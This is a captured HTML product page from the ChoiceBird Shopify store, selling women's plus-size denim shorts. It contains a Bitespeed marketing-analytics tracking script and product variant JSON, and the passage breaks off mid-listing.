

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/en-fr/products/women-plus-size-short-jeans
body_size: 42199
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5077623537723,"title":"Women Plus Size Short Jeans","handle":"women-plus-size-short-jeans","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:43+06:00","created_at":"2020-12-03T14:36:34+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ 